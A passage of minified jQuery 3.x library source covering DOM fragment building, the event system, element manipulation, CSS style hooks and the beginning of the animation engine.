			function we(e, t, n, r, i) {
				for (var o, a, s, u, l, c, f = t.createDocumentFragment(), h = [], d = 0, p = e.length; d < p; d++)
					if ((o = e[d]) || 0 === o)
						if ("object" === E(o)) T.merge(h, o.nodeType ? [o] : o);
						else if (be.test(o)) {
					for (a = a || f.appendChild(t.createElement("div")), s = (de.exec(o) || ["", ""])[1].toLowerCase(), u = ge[s] ||
						ge._default, a.innerHTML = u[1] + T.htmlPrefilter(o) + u[2], c = u[0]; c--;) a = a.lastChild;
					T.merge(h, a.childNodes), (a = f.firstChild).textContent = ""
				} else h.push(t.createTextNode(o));
				for (f.textContent = "", d = 0; o = h[d++];)
					if (r && T.inArray(o, r) > -1) i && i.push(o);
					else if (l = T.contains(o.ownerDocument, o), a = ve(f.appendChild(o), "script"), l && me(a), n)
					for (c = 0; o = a[c++];) pe.test(o.type || "") && n.push(o);
				return f
			}
			ye = a.createDocumentFragment().appendChild(a.createElement("div")), (_e = a.createElement("input")).setAttribute(
					"type", "radio"), _e.setAttribute("checked", "checked"), _e.setAttribute("name", "t"), ye.appendChild(_e), m.checkClone =
				ye.cloneNode(!0).cloneNode(!0).lastChild.checked, ye.innerHTML = "<textarea>x</textarea>", m.noCloneChecked = !!
				ye.cloneNode(!0).lastChild.defaultValue;
			var Ee = a.documentElement,
				Te = /^key/,
				xe = /^(?:mouse|pointer|contextmenu|drag|drop)|click/,
				Ce = /^([^.]*)(?:\.(.+)|)/;

			function Se() {
				return !0
			}

			function Ae() {
				return !1
			}

			function De() {
				try {
					return a.activeElement
				} catch (e) {}
			}

			function Ie(e, t, n, r, i, o) {
				var a, s;
				if ("object" == typeof t) {
					for (s in "string" != typeof n && (r = r || n, n = void 0), t) Ie(e, s, n, r, t[s], o);
					return e
				}
				if (null == r && null == i ? (i = n, r = n = void 0) : null == i && ("string" == typeof n ? (i = r, r = void 0) :
						(i = r, r = n, n = void 0)), !1 === i) i = Ae;
				else if (!i) return e;
				return 1 === o && (a = i, (i = function(e) {
					return T().off(e), a.apply(this, arguments)
				}).guid = a.guid || (a.guid = T.guid++)), e.each(function() {
					T.event.add(this, t, i, r, n)
				})
			}
			T.event = {
				global: {},
				add: function(e, t, n, r, i) {
					var o, a, s, u, l, c, f, h, d, p, g, v = Z.get(e);
					if (v)
						for (n.handler && (n = (o = n).handler, i = o.selector), i && T.find.matchesSelector(Ee, i), n.guid || (n.guid =
								T.guid++), (u = v.events) || (u = v.events = {}), (a = v.handle) || (a = v.handle = function(t) {
								return void 0 !== T && T.event.triggered !== t.type ? T.event.dispatch.apply(e, arguments) : void 0
							}), l = (t = (t || "").match(H) || [""]).length; l--;) d = g = (s = Ce.exec(t[l]) || [])[1], p = (s[2] ||
							"").split(".").sort(), d && (f = T.event.special[d] || {}, d = (i ? f.delegateType : f.bindType) || d, f =
							T.event.special[d] || {}, c = T.extend({
								type: d,
								origType: g,
								data: r,
								handler: n,
								guid: n.guid,
								selector: i,
								needsContext: i && T.expr.match.needsContext.test(i),
								namespace: p.join(".")
							}, o), (h = u[d]) || ((h = u[d] = []).delegateCount = 0, f.setup && !1 !== f.setup.call(e, r, p, a) || e.addEventListener &&
								e.addEventListener(d, a)), f.add && (f.add.call(e, c), c.handler.guid || (c.handler.guid = n.guid)), i ?
							h.splice(h.delegateCount++, 0, c) : h.push(c), T.event.global[d] = !0)
				},
				remove: function(e, t, n, r, i) {
					var o, a, s, u, l, c, f, h, d, p, g, v = Z.hasData(e) && Z.get(e);
					if (v && (u = v.events)) {
						for (l = (t = (t || "").match(H) || [""]).length; l--;)
							if (d = g = (s = Ce.exec(t[l]) || [])[1], p = (s[2] || "").split(".").sort(), d) {
								for (f = T.event.special[d] || {}, h = u[d = (r ? f.delegateType : f.bindType) || d] || [], s = s[2] &&
									new RegExp("(^|\\.)" + p.join("\\.(?:.*\\.|)") + "(\\.|$)"), a = o = h.length; o--;) c = h[o], !i && g !==
									c.origType || n && n.guid !== c.guid || s && !s.test(c.namespace) || r && r !== c.selector && ("**" !==
										r || !c.selector) || (h.splice(o, 1), c.selector && h.delegateCount--, f.remove && f.remove.call(e, c));
								a && !h.length && (f.teardown && !1 !== f.teardown.call(e, p, v.handle) || T.removeEvent(e, d, v.handle),
									delete u[d])
							} else
								for (d in u) T.event.remove(e, d + t[l], n, r, !0);
						T.isEmptyObject(u) && Z.remove(e, "handle events")
					}
				},
				dispatch: function(e) {
					var t, n, r, i, o, a, s = T.event.fix(e),
						u = new Array(arguments.length),
						l = (Z.get(this, "events") || {})[s.type] || [],
						c = T.event.special[s.type] || {};
					for (u[0] = s, t = 1; t < arguments.length; t++) u[t] = arguments[t];
					if (s.delegateTarget = this, !c.preDispatch || !1 !== c.preDispatch.call(this, s)) {
						for (a = T.event.handlers.call(this, s, l), t = 0;
							(i = a[t++]) && !s.isPropagationStopped();)
							for (s.currentTarget = i.elem, n = 0;
								(o = i.handlers[n++]) && !s.isImmediatePropagationStopped();) s.rnamespace && !s.rnamespace.test(o.namespace) ||
								(s.handleObj = o, s.data = o.data, void 0 !== (r = ((T.event.special[o.origType] || {}).handle || o.handler)
									.apply(i.elem, u)) && !1 === (s.result = r) && (s.preventDefault(), s.stopPropagation()));
						return c.postDispatch && c.postDispatch.call(this, s), s.result
					}
				},
				handlers: function(e, t) {
					var n, r, i, o, a, s = [],
						u = t.delegateCount,
						l = e.target;
					if (u && l.nodeType && !("click" === e.type && e.button >= 1))
						for (; l !== this; l = l.parentNode || this)
							if (1 === l.nodeType && ("click" !== e.type || !0 !== l.disabled)) {
								for (o = [], a = {}, n = 0; n < u; n++) void 0 === a[i = (r = t[n]).selector + " "] && (a[i] = r.needsContext ?
									T(i, this).index(l) > -1 : T.find(i, this, null, [l]).length), a[i] && o.push(r);
								o.length && s.push({
									elem: l,
									handlers: o
								})
							} return l = this, u < t.length && s.push({
						elem: l,
						handlers: t.slice(u)
					}), s
				},
				addProp: function(e, t) {
					Object.defineProperty(T.Event.prototype, e, {
						enumerable: !0,
						configurable: !0,
						get: y(t) ? function() {
							if (this.originalEvent) return t(this.originalEvent)
						} : function() {
							if (this.originalEvent) return this.originalEvent[e]
						},
						set: function(t) {
							Object.defineProperty(this, e, {
								enumerable: !0,
								configurable: !0,
								writable: !0,
								value: t
							})
						}
					})
				},
				fix: function(e) {
					return e[T.expando] ? e : new T.Event(e)
				},
				special: {
					load: {
						noBubble: !0
					},
					focus: {
						trigger: function() {
							if (this !== De() && this.focus) return this.focus(), !1
						},
						delegateType: "focusin"
					},
					blur: {
						trigger: function() {
							if (this === De() && this.blur) return this.blur(), !1
						},
						delegateType: "focusout"
					},
					click: {
						trigger: function() {
							if ("checkbox" === this.type && this.click && N(this, "input")) return this.click(), !1
						},
						_default: function(e) {
							return N(e.target, "a")
						}
					},
					beforeunload: {
						postDispatch: function(e) {
							void 0 !== e.result && e.originalEvent && (e.originalEvent.returnValue = e.result)
						}
					}
				}
			}, T.removeEvent = function(e, t, n) {
				e.removeEventListener && e.removeEventListener(t, n)
			}, T.Event = function(e, t) {
				if (!(this instanceof T.Event)) return new T.Event(e, t);
				e && e.type ? (this.originalEvent = e, this.type = e.type, this.isDefaultPrevented = e.defaultPrevented || void 0 ===
						e.defaultPrevented && !1 === e.returnValue ? Se : Ae, this.target = e.target && 3 === e.target.nodeType ? e.target
						.parentNode : e.target, this.currentTarget = e.currentTarget, this.relatedTarget = e.relatedTarget) : this.type =
					e, t && T.extend(this, t), this.timeStamp = e && e.timeStamp || Date.now(), this[T.expando] = !0
			}, T.Event.prototype = {
				constructor: T.Event,
				isDefaultPrevented: Ae,
				isPropagationStopped: Ae,
				isImmediatePropagationStopped: Ae,
				isSimulated: !1,
				preventDefault: function() {
					var e = this.originalEvent;
					this.isDefaultPrevented = Se, e && !this.isSimulated && e.preventDefault()
				},
				stopPropagation: function() {
					var e = this.originalEvent;
					this.isPropagationStopped = Se, e && !this.isSimulated && e.stopPropagation()
				},
				stopImmediatePropagation: function() {
					var e = this.originalEvent;
					this.isImmediatePropagationStopped = Se, e && !this.isSimulated && e.stopImmediatePropagation(), this.stopPropagation()
				}
			}, T.each({
				altKey: !0,
				bubbles: !0,
				cancelable: !0,
				changedTouches: !0,
				ctrlKey: !0,
				detail: !0,
				eventPhase: !0,
				metaKey: !0,
				pageX: !0,
				pageY: !0,
				shiftKey: !0,
				view: !0,
				char: !0,
				charCode: !0,
				key: !0,
				keyCode: !0,
				button: !0,
				buttons: !0,
				clientX: !0,
				clientY: !0,
				offsetX: !0,
				offsetY: !0,
				pointerId: !0,
				pointerType: !0,
				screenX: !0,
				screenY: !0,
				targetTouches: !0,
				toElement: !0,
				touches: !0,
				which: function(e) {
					var t = e.button;
					return null == e.which && Te.test(e.type) ? null != e.charCode ? e.charCode : e.keyCode : !e.which && void 0 !==
						t && xe.test(e.type) ? 1 & t ? 1 : 2 & t ? 3 : 4 & t ? 2 : 0 : e.which
				}
			}, T.event.addProp), T.each({
				mouseenter: "mouseover",
				mouseleave: "mouseout",
				pointerenter: "pointerover",
				pointerleave: "pointerout"
			}, function(e, t) {
				T.event.special[e] = {
					delegateType: t,
					bindType: t,
					handle: function(e) {
						var n, r = e.relatedTarget,
							i = e.handleObj;
						return r && (r === this || T.contains(this, r)) || (e.type = i.origType, n = i.handler.apply(this,
							arguments), e.type = t), n
					}
				}
			}), T.fn.extend({
				on: function(e, t, n, r) {
					return Ie(this, e, t, n, r)
				},
				one: function(e, t, n, r) {
					return Ie(this, e, t, n, r, 1)
				},
				off: function(e, t, n) {
					var r, i;
					if (e && e.preventDefault && e.handleObj) return r = e.handleObj, T(e.delegateTarget).off(r.namespace ? r.origType +
						"." + r.namespace : r.origType, r.selector, r.handler), this;
					if ("object" == typeof e) {
						for (i in e) this.off(i, t, e[i]);
						return this
					}
					return !1 !== t && "function" != typeof t || (n = t, t = void 0), !1 === n && (n = Ae), this.each(function() {
						T.event.remove(this, e, n, t)
					})
				}
			});
			var Ne = /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,
				Oe = /<script|<style|<link/i,
				ke = /checked\s*(?:[^=]|=\s*.checked.)/i,
				je = /^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;

			function Le(e, t) {
				return N(e, "table") && N(11 !== t.nodeType ? t : t.firstChild, "tr") && T(e).children("tbody")[0] || e
			}

			function Pe(e) {
				return e.type = (null !== e.getAttribute("type")) + "/" + e.type, e
			}

			function Re(e) {
				return "true/" === (e.type || "").slice(0, 5) ? e.type = e.type.slice(5) : e.removeAttribute("type"), e
			}

			function Me(e, t) {
				var n, r, i, o, a, s, u, l;
				if (1 === t.nodeType) {
					if (Z.hasData(e) && (o = Z.access(e), a = Z.set(t, o), l = o.events))
						for (i in delete a.handle, a.events = {}, l)
							for (n = 0, r = l[i].length; n < r; n++) T.event.add(t, i, l[i][n]);
					J.hasData(e) && (s = J.access(e), u = T.extend({}, s), J.set(t, u))
				}
			}

			function He(e, t, n, r) {
				t = l.apply([], t);
				var i, o, a, s, u, c, f = 0,
					h = e.length,
					d = h - 1,
					p = t[0],
					g = y(p);
				if (g || h > 1 && "string" == typeof p && !m.checkClone && ke.test(p)) return e.each(function(i) {
					var o = e.eq(i);
					g && (t[0] = p.call(this, i, o.html())), He(o, t, n, r)
				});
				if (h && (o = (i = we(t, e[0].ownerDocument, !1, e, r)).firstChild, 1 === i.childNodes.length && (i = o), o || r)) {
					for (s = (a = T.map(ve(i, "script"), Pe)).length; f < h; f++) u = i, f !== d && (u = T.clone(u, !0, !0), s && T
						.merge(a, ve(u, "script"))), n.call(e[f], u, f);
					if (s)
						for (c = a[a.length - 1].ownerDocument, T.map(a, Re), f = 0; f < s; f++) u = a[f], pe.test(u.type || "") && !Z
							.access(u, "globalEval") && T.contains(c, u) && (u.src && "module" !== (u.type || "").toLowerCase() ? T._evalUrl &&
								T._evalUrl(u.src) : w(u.textContent.replace(je, ""), c, u))
				}
				return e
			}

			function Fe(e, t, n) {
				for (var r, i = t ? T.filter(t, e) : e, o = 0; null != (r = i[o]); o++) n || 1 !== r.nodeType || T.cleanData(ve(
					r)), r.parentNode && (n && T.contains(r.ownerDocument, r) && me(ve(r, "script")), r.parentNode.removeChild(r));
				return e
			}
			T.extend({
				htmlPrefilter: function(e) {
					return e.replace(Ne, "<$1></$2>")
				},
				clone: function(e, t, n) {
					var r, i, o, a, s, u, l, c = e.cloneNode(!0),
						f = T.contains(e.ownerDocument, e);
					if (!(m.noCloneChecked || 1 !== e.nodeType && 11 !== e.nodeType || T.isXMLDoc(e)))
						for (a = ve(c), r = 0, i = (o = ve(e)).length; r < i; r++) s = o[r], u = a[r], void 0, "input" === (l = u.nodeName
							.toLowerCase()) && he.test(s.type) ? u.checked = s.checked : "input" !== l && "textarea" !== l || (u.defaultValue =
							s.defaultValue);
					if (t)
						if (n)
							for (o = o || ve(e), a = a || ve(c), r = 0, i = o.length; r < i; r++) Me(o[r], a[r]);
						else Me(e, c);
					return (a = ve(c, "script")).length > 0 && me(a, !f && ve(e, "script")), c
				},
				cleanData: function(e) {
					for (var t, n, r, i = T.event.special, o = 0; void 0 !== (n = e[o]); o++)
						if (G(n)) {
							if (t = n[Z.expando]) {
								if (t.events)
									for (r in t.events) i[r] ? T.event.remove(n, r) : T.removeEvent(n, r, t.handle);
								n[Z.expando] = void 0
							}
							n[J.expando] && (n[J.expando] = void 0)
						}
				}
			}), T.fn.extend({
				detach: function(e) {
					return Fe(this, e, !0)
				},
				remove: function(e) {
					return Fe(this, e)
				},
				text: function(e) {
					return z(this, function(e) {
						return void 0 === e ? T.text(this) : this.empty().each(function() {
							1 !== this.nodeType && 11 !== this.nodeType && 9 !== this.nodeType || (this.textContent = e)
						})
					}, null, e, arguments.length)
				},
				append: function() {
					return He(this, arguments, function(e) {
						1 !== this.nodeType && 11 !== this.nodeType && 9 !== this.nodeType || Le(this, e).appendChild(e)
					})
				},
				prepend: function() {
					return He(this, arguments, function(e) {
						if (1 === this.nodeType || 11 === this.nodeType || 9 === this.nodeType) {
							var t = Le(this, e);
							t.insertBefore(e, t.firstChild)
						}
					})
				},
				before: function() {
					return He(this, arguments, function(e) {
						this.parentNode && this.parentNode.insertBefore(e, this)
					})
				},
				after: function() {
					return He(this, arguments, function(e) {
						this.parentNode && this.parentNode.insertBefore(e, this.nextSibling)
					})
				},
				empty: function() {
					for (var e, t = 0; null != (e = this[t]); t++) 1 === e.nodeType && (T.cleanData(ve(e, !1)), e.textContent =
						"");
					return this
				},
				clone: function(e, t) {
					return e = null != e && e, t = null == t ? e : t, this.map(function() {
						return T.clone(this, e, t)
					})
				},
				html: function(e) {
					return z(this, function(e) {
						var t = this[0] || {},
							n = 0,
							r = this.length;
						if (void 0 === e && 1 === t.nodeType) return t.innerHTML;
						if ("string" == typeof e && !Oe.test(e) && !ge[(de.exec(e) || ["", ""])[1].toLowerCase()]) {
							e = T.htmlPrefilter(e);
							try {
								for (; n < r; n++) 1 === (t = this[n] || {}).nodeType && (T.cleanData(ve(t, !1)), t.innerHTML = e);
								t = 0
							} catch (e) {}
						}
						t && this.empty().append(e)
					}, null, e, arguments.length)
				},
				replaceWith: function() {
					var e = [];
					return He(this, arguments, function(t) {
						var n = this.parentNode;
						T.inArray(this, e) < 0 && (T.cleanData(ve(this)), n && n.replaceChild(t, this))
					}, e)
				}
			}), T.each({
				appendTo: "append",
				prependTo: "prepend",
				insertBefore: "before",
				insertAfter: "after",
				replaceAll: "replaceWith"
			}, function(e, t) {
				T.fn[e] = function(e) {
					for (var n, r = [], i = T(e), o = i.length - 1, a = 0; a <= o; a++) n = a === o ? this : this.clone(!0), T(i[
						a])[t](n), c.apply(r, n.get());
					return this.pushStack(r)
				}
			});
			var qe = new RegExp("^(" + re + ")(?!px)[a-z%]+$", "i"),
				We = function(e) {
					var t = e.ownerDocument.defaultView;
					return t && t.opener || (t = n), t.getComputedStyle(e)
				},
				Ue = new RegExp(oe.join("|"), "i");

			function Be(e, t, n) {
				var r, i, o, a, s = e.style;
				return (n = n || We(e)) && ("" !== (a = n.getPropertyValue(t) || n[t]) || T.contains(e.ownerDocument, e) || (a =
						T.style(e, t)), !m.pixelBoxStyles() && qe.test(a) && Ue.test(t) && (r = s.width, i = s.minWidth, o = s.maxWidth,
						s.minWidth = s.maxWidth = s.width = a, a = n.width, s.width = r, s.minWidth = i, s.maxWidth = o)), void 0 !==
					a ? a + "" : a
			}

			function $e(e, t) {
				return {
					get: function() {
						if (!e()) return (this.get = t).apply(this, arguments);
						delete this.get
					}
				}
			}! function() {
				function e() {
					if (c) {
						l.style.cssText = "position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0", c.style.cssText =
							"position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",
							Ee.appendChild(l).appendChild(c);
						var e = n.getComputedStyle(c);
						r = "1%" !== e.top, u = 12 === t(e.marginLeft), c.style.right = "60%", s = 36 === t(e.right), i = 36 === t(e.width),
							c.style.position = "absolute", o = 36 === c.offsetWidth || "absolute", Ee.removeChild(l), c = null
					}
				}

				function t(e) {
					return Math.round(parseFloat(e))
				}
				var r, i, o, s, u, l = a.createElement("div"),
					c = a.createElement("div");
				c.style && (c.style.backgroundClip = "content-box", c.cloneNode(!0).style.backgroundClip = "", m.clearCloneStyle =
					"content-box" === c.style.backgroundClip, T.extend(m, {
						boxSizingReliable: function() {
							return e(), i
						},
						pixelBoxStyles: function() {
							return e(), s
						},
						pixelPosition: function() {
							return e(), r
						},
						reliableMarginLeft: function() {
							return e(), u
						},
						scrollboxSize: function() {
							return e(), o
						}
					}))
			}();
			var ze = /^(none|table(?!-c[ea]).+)/,
				Ke = /^--/,
				Ve = {
					position: "absolute",
					visibility: "hidden",
					display: "block"
				},
				Qe = {
					letterSpacing: "0",
					fontWeight: "400"
				},
				Ye = ["Webkit", "Moz", "ms"],
				Ge = a.createElement("div").style;

			function Xe(e) {
				var t = T.cssProps[e];
				return t || (t = T.cssProps[e] = function(e) {
					if (e in Ge) return e;
					for (var t = e[0].toUpperCase() + e.slice(1), n = Ye.length; n--;)
						if ((e = Ye[n] + t) in Ge) return e
				}(e) || e), t
			}

			function Ze(e, t, n) {
				var r = ie.exec(t);
				return r ? Math.max(0, r[2] - (n || 0)) + (r[3] || "px") : t
			}

			function Je(e, t, n, r, i, o) {
				var a = "width" === t ? 1 : 0,
					s = 0,
					u = 0;
				if (n === (r ? "border" : "content")) return 0;
				for (; a < 4; a += 2) "margin" === n && (u += T.css(e, n + oe[a], !0, i)), r ? ("content" === n && (u -= T.css(e,
					"padding" + oe[a], !0, i)), "margin" !== n && (u -= T.css(e, "border" + oe[a] + "Width", !0, i))) : (u += T.css(
					e, "padding" + oe[a], !0, i), "padding" !== n ? u += T.css(e, "border" + oe[a] + "Width", !0, i) : s += T.css(
					e, "border" + oe[a] + "Width", !0, i));
				return !r && o >= 0 && (u += Math.max(0, Math.ceil(e["offset" + t[0].toUpperCase() + t.slice(1)] - o - u - s -
					.5))), u
			}

			function et(e, t, n) {
				var r = We(e),
					i = Be(e, t, r),
					o = "border-box" === T.css(e, "boxSizing", !1, r),
					a = o;
				if (qe.test(i)) {
					if (!n) return i;
					i = "auto"
				}
				return a = a && (m.boxSizingReliable() || i === e.style[t]), ("auto" === i || !parseFloat(i) && "inline" === T.css(
						e, "display", !1, r)) && (i = e["offset" + t[0].toUpperCase() + t.slice(1)], a = !0), (i = parseFloat(i) || 0) +
					Je(e, t, n || (o ? "border" : "content"), a, r, i) + "px"
			}

			function tt(e, t, n, r, i) {
				return new tt.prototype.init(e, t, n, r, i)
			}
			T.extend({
				cssHooks: {
					opacity: {
						get: function(e, t) {
							if (t) {
								var n = Be(e, "opacity");
								return "" === n ? "1" : n
							}
						}
					}
				},
				cssNumber: {
					animationIterationCount: !0,
					columnCount: !0,
					fillOpacity: !0,
					flexGrow: !0,
					flexShrink: !0,
					fontWeight: !0,
					lineHeight: !0,
					opacity: !0,
					order: !0,
					orphans: !0,
					widows: !0,
					zIndex: !0,
					zoom: !0
				},
				cssProps: {},
				style: function(e, t, n, r) {
					if (e && 3 !== e.nodeType && 8 !== e.nodeType && e.style) {
						var i, o, a, s = Y(t),
							u = Ke.test(t),
							l = e.style;
						if (u || (t = Xe(s)), a = T.cssHooks[t] || T.cssHooks[s], void 0 === n) return a && "get" in a && void 0 !==
							(i = a.get(e, !1, r)) ? i : l[t];
						"string" === (o = typeof n) && (i = ie.exec(n)) && i[1] && (n = ue(e, t, i), o = "number"), null != n && n ==
							n && ("number" === o && (n += i && i[3] || (T.cssNumber[s] ? "" : "px")), m.clearCloneStyle || "" !== n ||
								0 !== t.indexOf("background") || (l[t] = "inherit"), a && "set" in a && void 0 === (n = a.set(e, n, r)) ||
								(u ? l.setProperty(t, n) : l[t] = n))
					}
				},
				css: function(e, t, n, r) {
					var i, o, a, s = Y(t);
					return Ke.test(t) || (t = Xe(s)), (a = T.cssHooks[t] || T.cssHooks[s]) && "get" in a && (i = a.get(e, !0, n)),
						void 0 === i && (i = Be(e, t, r)), "normal" === i && t in Qe && (i = Qe[t]), "" === n || n ? (o =
							parseFloat(i), !0 === n || isFinite(o) ? o || 0 : i) : i
				}
			}), T.each(["height", "width"], function(e, t) {
				T.cssHooks[t] = {
					get: function(e, n, r) {
						if (n) return !ze.test(T.css(e, "display")) || e.getClientRects().length && e.getBoundingClientRect().width ?
							et(e, t, r) : se(e, Ve, function() {
								return et(e, t, r)
							})
					},
					set: function(e, n, r) {
						var i, o = We(e),
							a = "border-box" === T.css(e, "boxSizing", !1, o),
							s = r && Je(e, t, r, a, o);
						return a && m.scrollboxSize() === o.position && (s -= Math.ceil(e["offset" + t[0].toUpperCase() + t.slice(
							1)] - parseFloat(o[t]) - Je(e, t, "border", !1, o) - .5)), s && (i = ie.exec(n)) && "px" !== (i[3] ||
							"px") && (e.style[t] = n, n = T.css(e, t)), Ze(0, n, s)
					}
				}
			}), T.cssHooks.marginLeft = $e(m.reliableMarginLeft, function(e, t) {
				if (t) return (parseFloat(Be(e, "marginLeft")) || e.getBoundingClientRect().left - se(e, {
					marginLeft: 0
				}, function() {
					return e.getBoundingClientRect().left
				})) + "px"
			}), T.each({
				margin: "",
				padding: "",
				border: "Width"
			}, function(e, t) {
				T.cssHooks[e + t] = {
					expand: function(n) {
						for (var r = 0, i = {}, o = "string" == typeof n ? n.split(" ") : [n]; r < 4; r++) i[e + oe[r] + t] = o[r] ||
							o[r - 2] || o[0];
						return i
					}
				}, "margin" !== e && (T.cssHooks[e + t].set = Ze)
			}), T.fn.extend({
				css: function(e, t) {
					return z(this, function(e, t, n) {
						var r, i, o = {},
							a = 0;
						if (Array.isArray(t)) {
							for (r = We(e), i = t.length; a < i; a++) o[t[a]] = T.css(e, t[a], !1, r);
							return o
						}
						return void 0 !== n ? T.style(e, t, n) : T.css(e, t)
					}, e, t, arguments.length > 1)
				}
			}), T.Tween = tt, tt.prototype = {
				constructor: tt,
				init: function(e, t, n, r, i, o) {
					this.elem = e, this.prop = n, this.easing = i || T.easing._default, this.options = t, this.start = this.now =
						this.cur(), this.end = r, this.unit = o || (T.cssNumber[n] ? "" : "px")
				},
				cur: function() {
					var e = tt.propHooks[this.prop];
					return e && e.get ? e.get(this) : tt.propHooks._default.get(this)
				},
				run: function(e) {
					var t, n = tt.propHooks[this.prop];
					return this.options.duration ? this.pos = t = T.easing[this.easing](e, this.options.duration * e, 0, 1, this.options
							.duration) : this.pos = t = e, this.now = (this.end - this.start) * t + this.start, this.options.step &&
						this.options.step.call(this.elem, this.now, this), n && n.set ? n.set(this) : tt.propHooks._default.set(this),
						this
				}
			}, tt.prototype.init.prototype = tt.prototype, tt.propHooks = {
				_default: {
					get: function(e) {
						var t;
						return 1 !== e.elem.nodeType || null != e.elem[e.prop] && null == e.elem.style[e.prop] ? e.elem[e.prop] : (t =
							T.css(e.elem, e.prop, "")) && "auto" !== t ? t : 0
					},
					set: function(e) {
						T.fx.step[e.prop] ? T.fx.step[e.prop](e) : 1 !== e.elem.nodeType || null == e.elem.style[T.cssProps[e.prop]] &&
							!T.cssHooks[e.prop] ? e.elem[e.prop] = e.now : T.style(e.elem, e.prop, e.now + e.unit)
					}
				}
			}, tt.propHooks.scrollTop = tt.propHooks.scrollLeft = {
				set: function(e) {
					e.elem.nodeType && e.elem.parentNode && (e.elem[e.prop] = e.now)
				}
			}, T.easing = {
				linear: function(e) {
					return e
				},
				swing: function(e) {
					return .5 - Math.cos(e * Math.PI) / 2
				},
				_default: "swing"
			}, T.fx = tt.prototype.init, T.fx.step = {};
			var nt, rt, it = /^(?:toggle|show|hide)$/,
				ot = /queueHooks$/;

			function at() {
				rt && (!1 === a.hidden && n.requestAnimationFrame ? n.requestAnimationFrame(at) : n.setTimeout(at, T.fx.interval),
					T.fx.tick())
			}

			function st() {
				return n.setTimeout(function() {
					nt = void 0
				}), nt = Date.now()
			}

			function ut(e, t) {
				var n, r = 0,
					i = {
						height: e
					};
				for (t = t ? 1 : 0; r < 4; r += 2 - t) i["margin" + (n = oe[r])] = i["padding" + n] = e;
				return t && (i.opacity = i.width = e), i
			}

			function lt(e, t, n) {
				for (var r, i = (ct.tweeners[t] || []).concat(ct.tweeners["*"]), o = 0, a = i.length; o < a; o++)
					if (r = i[o].call(n, t, e)) return r
			}

			function ct(e, t, n) {
				var r, i, o = 0,
					a = ct.prefilters.length,
					s = T.Deferred().always(function() {
						delete u.elem
					}),
					u = function() {
						if (i) return !1;
						for (var t = nt || st(), n = Math.max(0, l.startTime + l.duration - t), r = 1 - (n / l.duration || 0), o = 0,
								a = l.tweens.length; o < a; o++) l.tweens[o].run(r);
						return s.notifyWith(e, [l, r, n]), r < 1 && a ? n : (a || s.notifyWith(e, [l, 1, 0]), s.resolveWith(e, [l]), !
							1)
					},
					l = s.promise({
						elem: e,
						props: T.extend({}, t),
						opts: T.extend(!0, {
							specialEasing: {},
							easing: T.easing._default
						}, n),
						originalProperties: t,
						originalOptions: n,
						startTime: nt || st(),
						duration: n.duration,
						tweens: [],
						createTween: function(t, n) {
							var r = T.Tween(e, l.opts, t, n, l.opts.specialEasing[t] || l.opts.easing);
							return l.tweens.push(r), r
						},
						stop: function(t) {
							var n = 0,
								r = t ? l.tweens.length : 0;
							if (i) return this;
							for (i = !0; n < r; n++) l.tweens[n].run(1);
							return t ? (s.notifyWith(e, [l, 1, 0]), s.resolveWith(e, [l, t])) : s.rejectWith(e, [l, t]), this
						}
					}),
					c = l.props;
				for (! function(e, t) {
						var n, r, i, o, a;
						for (n in e)
							if (i = t[r = Y(n)], o = e[n], Array.isArray(o) && (i = o[1], o = e[n] = o[0]), n !== r && (e[r] = o, delete e[
									n]), (a = T.cssHooks[r]) && "expand" in a)
								for (n in o = a.expand(o), delete e[r], o) n in e || (e[n] = o[n], t[n] = i);
							else t[r] = i
					}(c, l.opts.specialEasing); o < a; o++)
					if (r = ct.prefilters[o].call(l, e, c, l.opts)) return y(r.stop) && (T._queueHooks(l.elem, l.opts.queue).stop =
						r.stop.bind(r)), r;
				return T.map(c, lt, l), y(l.opts.start) && l.opts.start.call(e, l), l.progress(l.opts.progress).done(l.opts.done,
					l.opts.complete).fail(l.opts.fail).always(l.opts.always), T.fx.timer(T.extend(u, {
					elem: e,
					anim: l,
					queue: l.opts.queue
				})), l
			}
			T.Animation = T.extend(ct, {
					tweeners: {
						"*": [function(e, t) {
							var n = this.createTween(e, t);
							return ue(n.elem, e, ie.exec(t), n), n
						}]
					},
					tweener: function(e, t) {
						y(e) ? (t = e, e = ["*"]) : e = e.match(H);
						for (var n, r = 0, i = e.length; r < i; r++) n = e[r], ct.tweeners[n] = ct.tweeners[n] || [], ct.tweeners[n]
							.unshift(t)
					},
					prefilters: [function(e, t, n) {
						var r, i, o, a, s, u, l, c, f = "width" in t || "height" in t,
							h = this,
							d = {},
							p = e.style,
							g = e.nodeType && ae(e),
							v = Z.get(e, "fxshow");
						for (r in n.queue || (null == (a = T._queueHooks(e, "fx")).unqueued && (a.unqueued = 0, s = a.empty.fire, a
								.empty.fire = function() {
									a.unqueued || s()
								}), a.unqueued++, h.always(function() {
								h.always(function() {
									a.unqueued--, T.queue(e, "fx").length || a.empty.fire()
								})
							})), t)
							if (i = t[r], it.test(i)) {
								if (delete t[r], o = o || "toggle" === i, i === (g ? "hide" : "show")) {
									if ("show" !== i || !v || void 0 === v[r]) continue;
									g = !0
								}
								d[r] = v && v[r] || T.style(e, r)
							} if ((u = !T.isEmptyObject(t)) || !T.isEmptyObject(d))
							for (r in f && 1 === e.nodeType && (n.overflow = [p.overflow, p.overflowX, p.overflowY], null == (l = v &&
									v.display) && (l = Z.get(e, "display")), "none" === (c = T.css(e, "display")) && (l ? c = l : (fe([e],
									!0), l = e.style.display || l, c = T.css(e, "display"), fe([e]))), ("inline" === c || "inline-block" ===
									c && null != l) && "none" === T.css(e, "float") && (u || (h.done(function() {
									p.display = l
								}), null == l && (c = p.display, l = "none" === c ? "" : c)), p.display = "inline-block")), n.overflow &&
								(p.overflow = "hidden", h.always(function() {
									p.overflow = n.overflow[0], p.overflowX = n.overflow[1], p.overflowY = n.overflow[2]
								})), u = !1, d) u || (v ? "hidden" in v && (g = v.hidden) : v = Z.access(e, "fxshow", {
								display: l
							}), o && (v.hidden = !g), g && fe([e], !0), h.done(function() {
								for (r in g || fe([e]), Z.remove(e, "fxshow"), d) T.style(e, r, d[r])
							})), u = lt(g ? v[r] : 0, r, h), r in v || (v[r] = u.start, g && (u.end = u.start, u.start = 0))
					}],
					prefilter: function(e, t) {
						t ? ct.prefilters.unshift(e) : ct.prefilters.push(e)
					}
